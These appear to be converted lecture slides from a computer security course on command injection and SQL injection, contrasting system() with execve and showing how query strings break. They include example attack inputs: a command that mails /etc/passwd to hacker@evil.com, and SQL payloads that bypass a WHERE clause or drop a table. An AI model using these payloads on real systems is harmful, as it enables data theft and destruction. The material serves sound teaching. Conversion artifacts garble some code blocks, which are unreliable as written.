Follow

## **Command Injection**



Replying to @fugueish @jfbastien

C is awesome because it defers problems to runtime, at which point people might not be able to find me Т

### Administrivia...

- Homework 3: Due Friday, February 26
- Project 2 design doc draft: Due Friday, March 12
- Optional Lab 1: Due Friday, March 19
- Midterm: Friday, March 5
  - Covers up through the end of cryptography
- Midterm review discussions next week, schedule TBD

### Switching Gears: Web Security

- We've discussed classic C memory vulnerabilities...
- We've discussed cryptography
  - A way of formally protecting communication channels
- Now its on to the ugly world of web application security
  - Old days: Applications ran on computers or mainframes
  - Today: Applications run in a split architecture between the web browser and web server
- Starting: Command and SQL Injection Attacks: Focusing on the server logic
- Later: Same origin, xss, csrf attacks: Focusing on the interaction between the server and the client

### Consider a Silly Web Application...

#### Computer Science 161

- It is a cgi-bin program
  - A program that is invoked with arguments in the URL after the ?
- In this case, it is look up the user in phonebook...
  - http://www.harmless.com/phonebook.cgi?regex=Alice.\*mith

```
/* print any employees whose name
 * matches the given regex */
void find_employee(char *regex)
{
    char cmd[512];
    snprintf(cmd, sizeof cmd, "grep %s phonebook.txt", regex);
    system(cmd);
}
```

- Instead of http://harmless.com/phonebook.cgi?regex=Alice.\*Smith
- How about http://harmless.com/phonebook.cgi?regex=foo%20x;
   %20mail%20-s%20hacker@evil.com%20</etc/passwd;%20touch</li>
  - Command becomes: "grep foo x; mail -s hacker@evil.com </etc/passwd; touch phonebook.txt"</li>
     %20 is an escaped space in a URL, the web server turns it into " " characters before going to the program

```
/* print any employees whose name
 * matches the given regex */
void find_employee(char *regex)
 {
    char cmd[512];
    snprintf(cmd, sizeof cmd, "grep %s phonebook.txt", regex);
    system(cmd);
}
```

| Rank           | Score | ID             | Name                                                                                       |
|----------------|-------|----------------|--------------------------------------------------------------------------------------------|
| [1]            | 93.8  | <u>CWE-89</u>  | Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection')       |
| er Science 161 | 83.3  | <u>CWE-78</u>  | Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection') |
| [3]            | 79.0  | <u>CWE-120</u> | Buffer Copy without Checking Size of Input ('Classic Buffer Overflow')                     |
| [4]            | 77.7  | <u>CWE-79</u>  | Improper Neutralization of Input During Web Page Generation<br>('Cross-site Scripting')    |
| [5]            | 76.9  | CWE-306        | Missing Authentication for Critical Function                                               |
| [6]            | 76.8  | <u>CWE-862</u> | Missing Authorization                                                                      |
| [7]            | 75.0  | <u>CWE-798</u> | Use of Hard-coded Credentials                                                              |
| [8]            | 75.0  | CWE-311        | Missing Encryption of Sensitive Data                                                       |
| [9]            | 74.0  | <u>CWE-434</u> | Unrestricted Upload of File with Dangerous Type                                            |
| [10]           | 73.8  | <u>CWE-807</u> | Reliance on Untrusted Inputs in a Security Decision                                        |
| [11]           | 73.1  | CWE-250        | Execution with Unnecessary Privileges                                                      |
| [12]           | 70.1  | CWE-352        | Cross-Site Request Forgery (CSRF)                                                          |
| [13]           | 69.3  | <u>CWE-22</u>  | Improper Limitation of a Pathname to a Restricted Directory ('Path<br>Traversal')          |
| [14]           | 68.5  | <u>CWE-494</u> | Download of Code Without Integrity Check                                                   |
| [15]           | 67.8  | <u>CWE-863</u> | Incorrect Authorization                                                                    |
| [16]           | 66.0  | <u>CWE-829</u> | Inclusion of Functionality from Untrusted Control Sphere                                   |

|                  | Rank | Score | ID             | Name                                                                                       |
|------------------|------|-------|----------------|--------------------------------------------------------------------------------------------|
|                  | [1]  | 93.8  | <u>CWE-89</u>  | Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection')       |
| uter Science 161 | [2]  | 83.3  | <u>CWE-78</u>  | Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection') |
|                  | [3]  | 79.0  | <u>CWE-120</u> | Buffer Copy without Checking Size of Input ('Classic Buffer Overflow')                     |
|                  | [4]  | 77.7  | <u>CWE-79</u>  | Improper Neutralization of Input During Web Page Generation<br>('Cross-site Scripting')    |
|                  | [5]  | 76.9  | <u>CWE-306</u> | Missing Authentication for Critical Function                                               |
|                  | [6]  | 76.8  | <u>CWE-862</u> | Missing Authorization                                                                      |
|                  | [7]  | 75.0  | <u>CWE-798</u> | Use of Hard-coded Credentials                                                              |
|                  | [8]  | 75.0  | <u>CWE-311</u> | Missing Encryption of Sensitive Data                                                       |
|                  | [9]  | 74.0  | <u>CWE-434</u> | Unrestricted Upload of File with Dangerous Type                                            |
|                  | [10] | 73.8  | <u>CWE-807</u> | Reliance on Untrusted Inputs in a Security Decision                                        |
|                  | [11] | 73.1  | <u>CWE-250</u> | Execution with Unnecessary Privileges                                                      |
|                  | [12] | 70.1  | <u>CWE-352</u> | Cross-Site Request Forgery (CSRF)                                                          |
|                  | [13] | 69.3  | <u>CWE-22</u>  | Improper Limitation of a Pathname to a Restricted Directory ('Path<br>Traversal')          |
|                  | [14] | 68.5  | <u>CWE-494</u> | Download of Code Without Integrity Check                                                   |
|                  | [15] | 67.8  | <u>CWE-863</u> | Incorrect Authorization                                                                    |
|                  | [16] | 66.0  | <u>CWE-829</u> | Inclusion of Functionality from Untrusted Control Sphere                                   |

### How To Fix Command Injection?

```
snprintf(cmd, sizeof(cmd),
    "grep %s phonebook.txt", regex);
```

- One general approach: input sanitization
- Look for anything nasty in the input ...
- ... and "defang" it / remove it / escape it
- Seems simple enough, but:
  - Tricky to get right
  - Brittle: if you get it wrong & miss something, you LOSE
    - Attack slips past!
  - Approach in general is a form of "default allow"
    - i.e., input is by default okay, only known problems are removed

### How To Fix Command Injection?



### How To Fix Command Injection?



*Maybe* we can add some special-casing and patch things up ... but hard to be confident we have it *fully correct*!

### **Issues With Input Sanitization**

#### Computer Science 161

- In theory, can prevent injection attacks by properly sanitizing input
  - Remove inputs with meta-characters
    - (can have "collateral damage" for benign inputs)
  - Or escape any meta-characters (including escape characters!)
    - Requires a *complete model* of how input subsequently processed
      - E.g. ...regex=foo%27 x; mail ...
- But it is easy to get wrong!

%27 is an escape sequence that expands to a single quote

- Better: avoid using a feature-rich API (if possible)
  - KISS + defensive programming

### The Root Problem: system

#### Computer Science 161

- This is the core problem.
- system() provides too much functionality!
- It treats arguments passed to it as full shell command
- If instead we could just run grep directly, no opportunity for attacker to sneak in other shell commands!

```
/* print any employees whose name
```

```
* matches the given regex */
```

void find\_employee(char \*regex)

```
char cmd[512];
snprintf(cmd, sizeof cmd, "grep %s phonebook.txt", regex);
system(cmd);
```

#### Safe: execve

#### Computer Science 161

```
/* print any employees whose name
 * matches the given regex */
void find employee(char *regex)
Ł
  char *path = "/usr/bin/grep";
  char *argv[10];/* room for plenty of args */
 char *envp[1]; /* no room since no env. */
 int argc = 0;
 argv[argc++] = path;/* argv[0] = prog name */
 argv[argc++] = "-e";/* force regex as pat.*/
 argv[argc++] = regex;
 argv[argc++] = "phonebook.txt";
 argv[argc++] = null;
 envp[0] = null;
 if (execve(path, argv, envp) < 0)
   command failed(....);
}
```

```
/* print any employees whose name
 * matches the given regex */
void find employee(char *regex)
  char *path = "/usr/bin/grep";
  char *argv[10];/* These will be separate
  char *envp[1]; /*
                    arguments to the program
  int argc = 0;
  argv[argc++] = path;/* argv[0] = prog name */
  argv[argc++] = "-e";/* force regex as pat.*/
  argv[argc++] = regex;
 argv[argc++] = "phonebook execve() just executes a
 argv[argc++] = null;
                           single specific program.
  envp[0] = nul1;
  if (execve (path, No matter what weird goop "regex"
    command_failed ( has in it, it'll be treated as a single
                   argument to grep; no shell involved
```

# All Languages Should (and Most Do) Have Such Features...

#### Computer Science 161

- EG, python has unsafe (os.system) and safe (os.execv) and safe but more powerful (subprocess)
- But really, if you invoke **os.system()**, the environment should shoot the programmer for incompetence!
- Go only has the safe version!
  - in "os/exec"
- The mark of a better language is that it doesn't offer two ways to do the same thing (one unsafe), but only one safe way.
  - "If your system has two ways of doing something, one of which is subtly wrong, >51% will chose the wrong version"

#### Anonymous speaks: the inside story of the HBGary hack

By Peter Bright | Last updated a day ago



Weaver

The hbgaryfederal.com CMS was susceptible to a kind of attack called SQL injection. In common with other CMSes, the hbgaryfederal.com CMS stores its data in an SQL database, retrieving data from that database with suitable queries. Some queries are fixed—an integral part of the CMS application itself. Others, however, need parameters. For example, a query to retrieve an article from the CMS will generally need a parameter corresponding to the article ID number. These parameters are, in turn, generally passed from the Web front-end to the CMS.



It has been an embarrassing week for security firm HBGary and its HBGary Federal offshoot. HBGary Federal CEO Aaron Barr thought he had unmasked the hacker hordes of Anonymous and was preparing to name and shame those responsible for co-ordinating the group's actions, including the denial-of-service attacks that hit MasterCard, Visa, and other perceived enemies of WikiLeaks late last year.

When Barr told one of those he believed to be an Anonymous ringleader about his forthcoming exposé, the Anonymous response was swift and humiliating. HBGary's servers were broken into, its e-mails pillaged and published to the world, its data destroyed, and its website defaced. As an added bonus, a second site owned

#### **Command Injection in the Real World**



#### **Command Injection in the Real World**

#### **Computer Science 161**



About This Blog | Archives | Security Fix Live: Web Chats | E-Mail Brian Krebs

#### Hundreds of Thousands of Microsoft Web Servers Hacked

Hundreds of thousands of Web sites - including several at the **United Nations** and in the U.K. government -- have been hacked recently and seeded with code that tries to exploit security flaws in **Microsoft Windows** to install malicious software on visitors' machines.

Update, April 29, 11:28 a.m. ET: In <u>a post</u> to one of its blogs, Microsoft says this attack was *not* the fault of a flaw in IIS: "..our investigation has shown that there are no new or unknown vulnerabilities being exploited.

attacks are in no way related to Microsoft Security Advisory (951306). The attacks are facilitated by SQL injection exploits and are not issues related to IIS 6.0, ASP, ASP.Net or Microsoft SQL technologies. SQL injection attacks enable malicious users to execute commands in an application's database. To protect against SQL injection attacks the

|                  | Rank | Score | ID             | Name                                                                                       |
|------------------|------|-------|----------------|--------------------------------------------------------------------------------------------|
|                  | [1]  | 93.8  | <u>CWE-89</u>  | Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection')       |
| uter Science 161 | [2]  | 83.3  | <u>CWE-78</u>  | Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection') |
|                  | [3]  | 79.0  | <u>CWE-120</u> | Buffer Copy without Checking Size of Input ('Classic Buffer Overflow')                     |
|                  | [4]  | 77.7  | <u>CWE-79</u>  | Improper Neutralization of Input During Web Page Generation<br>('Cross-site Scripting')    |
|                  | [5]  | 76.9  | <u>CWE-306</u> | Missing Authentication for Critical Function                                               |
|                  | [6]  | 76.8  | <u>CWE-862</u> | Missing Authorization                                                                      |
|                  | [7]  | 75.0  | <u>CWE-798</u> | Use of Hard-coded Credentials                                                              |
|                  | [8]  | 75.0  | <u>CWE-311</u> | Missing Encryption of Sensitive Data                                                       |
|                  | [9]  | 74.0  | <u>CWE-434</u> | Unrestricted Upload of File with Dangerous Type                                            |
|                  | [10] | 73.8  | <u>CWE-807</u> | Reliance on Untrusted Inputs in a Security Decision                                        |
|                  | [11] | 73.1  | <u>CWE-250</u> | Execution with Unnecessary Privileges                                                      |
|                  | [12] | 70.1  | <u>CWE-352</u> | Cross-Site Request Forgery (CSRF)                                                          |
|                  | [13] | 69.3  | <u>CWE-22</u>  | Improper Limitation of a Pathname to a Restricted Directory ('Path<br>Traversal')          |
|                  | [14] | 68.5  | <u>CWE-494</u> | Download of Code Without Integrity Check                                                   |
|                  | [15] | 67.8  | <u>CWE-863</u> | Incorrect Authorization                                                                    |
|                  | [16] | 66.0  | <u>CWE-829</u> | Inclusion of Functionality from Untrusted Control Sphere                                   |







| Web server                            |  |  |  |  |  |
|---------------------------------------|--|--|--|--|--|
| Custom data<br>corresponding to x & y |  |  |  |  |  |
| SQL Server<br>Database<br>server      |  |  |  |  |  |







Program In Browser Interprets & Renders Data





### Databases

#### Computer Science 161

- Structured collection of data
  - Often storing tuples/rows of related values
  - Organized in tables

| PostgreSQ |          |            |  |  |  |
|-----------|----------|------------|--|--|--|
| Customer  |          |            |  |  |  |
| AcctNum   | Username | Balance    |  |  |  |
| 1199      | fry      | 7746533.71 |  |  |  |
| 0501      | zoidberg | 0.12       |  |  |  |
|           |          |            |  |  |  |
|           |          |            |  |  |  |

MySQ

### Databases

- Management of groups (tuples) of related values
- Widely used by web services to track per-user information

| Customer |          |            |  |  |
|----------|----------|------------|--|--|
| AcctNum  | Username | Balance    |  |  |
| 1199     | fry      | 7746533.71 |  |  |
| 0501     | zoidberg | 0.12       |  |  |
|          |          |            |  |  |
|          |          |            |  |  |

- Database runs as separate process to which web server connects
  - Web server sends queries or commands parameterized by incoming HTTP request
  - Database server returns associated values
  - Database server can also modify/update values

- Widely used database query language
  - (Pronounced "ess-cue-ell" or "sequel")
- Fetch a set of records:
  - SELECT field FROM table WHERE condition
    - returns the value(s) of the given field in the specified table, for all records where condition is true.
- E.g:
- SELECT Balance FROM Customer WHERE Username='zoidberg' will return the value 0.12

| Customer |          |            |  |  |  |
|----------|----------|------------|--|--|--|
| AcctNum  | Username | Balance    |  |  |  |
| 1199     | fry      | 7746533.71 |  |  |  |
| 0501     | zoidberg | 0.12       |  |  |  |
|          |          |            |  |  |  |
|          |          |            |  |  |  |

### SQL, con't

|                                |                                                                                            |                        |          | Weaver     |  |  |
|--------------------------------|--------------------------------------------------------------------------------------------|------------------------|----------|------------|--|--|
| <ul> <li>Can add da</li> </ul> | ita to the tab                                                                             | le (or mod             | ify):    |            |  |  |
| _                              | NTO Custor                                                                                 |                        |          |            |  |  |
| VALUES                         | (8477, <sup>U</sup> os                                                                     | ski <sup>()</sup> , 10 | .00) pay | the bear   |  |  |
|                                | Strings are enclosed in single quotes;<br>some implementations also support An SQL comment |                        |          |            |  |  |
|                                | double quotes                                                                              | Customer               |          |            |  |  |
|                                |                                                                                            | AcctNum                | Username | Balance    |  |  |
|                                |                                                                                            |                        |          | Darance    |  |  |
|                                |                                                                                            | 1199                   | fry      | 7746533.71 |  |  |
|                                |                                                                                            |                        |          |            |  |  |
|                                |                                                                                            | 1199                   | fry      | 7746533.71 |  |  |

### SQL, con't

#### Computer Science 161

- Can add data to the table (or modify):
  - INSERT INTO Customer
     VALUES (8477, 'oski', 10.00) -- oski has ten buckaroos
- Or delete entire tables:
  - DROP Customer
- Semicolons separate commands:
  - INSERT INTO Customer VALUES (4433, 'vladimir', 888.99);
     SELECT AcctNum FROM Customer WHERE Username='vladimir;

• returns 4433.

### **Database Interactions**



### Web Server SQL Queries

#### Computer Science 161

```
Weaver
```

Suppose web server runs the following PHP code:
 \$recipient = \$ POST['recipient'];

```
$sql = "SELECT AcctNum FROM Customer
WHERE Balance < 100 AND
Username='$recipient' ";
$result = $db->executeQuery($sql);
```

- The query returns recipient's account number if their balance is < 100
- Web server will send value of \$sql variable to database server to get account #s from database
- So for "?recipient=Bob" the SQL query is:
  - SELECT AcctNum FROM Customer WHERE Balance < 100 AND Username='Bob'

### The Parse Tree for this SQL



SELECT AcctNum FROM Customer WHERE Balance < 100 AND Username='Bob'

### **SQL** Injection

- Suppose web server runs the following PHP code: \$recipient = \$\_POST['recipient']; \$sql = "SELECT AcctNum FROM Customer WHERE Balance < 100 AND Username='\$recipient' "; \$result = \$db->executeQuery(\$sql);
  - How can \$recipient cause trouble here?
    - How can we see anyone's account?
      - Even if their balance is >= 100

### **Basic picture: SQL Injection**



### SQL Injection Scenario, con't

#### Computer Science 161

```
Weaver
```

- WHERE Balance < 100 AND Username='\$recipient'
- Conceptual idea (doesn't quite work): Set recipient to "foo' OR 1=1"
  - WHERE Balance < 100 AND Username='foo' OR 1=1'
- Precedence makes this:
  - WHERE (Balance < 100 AND

```
Username='foo') OR 1=1
```

Always true!

SELECT AcctNum FROM Customer WHERE (Balance < 100 AND Username='foo') OR 1=1



### SQL Injection Scenario, con't

#### **Computer Science 161**

- Why "foo' OR 1=1" doesn't quite work:
  - WHERE Balance < 100 AND

Username='foo' OR 1=1'

- Syntax error, unmatched '
- So lets add a comment!
  - "foo' OR 1=1--"
- Server now sees
  - WHERE Balance < 100 AND Username='foo' OR 1=1 --'
- Could also do "foo' OR ''='"
  - So you can't count on -- as indicators of "badness"

### SQL Injection Scenario, con't

#### Computer Science 161

 WHERE Balance < 100 AND Username='\$recipient'

• How about \$recipient =
foo'; DROP TABLE Customer; -- ?

- Now there are two separate SQL commands, thanks to ';' command-separator.
- Can change database however you wish!

#### SQL Injection Scenario, con't

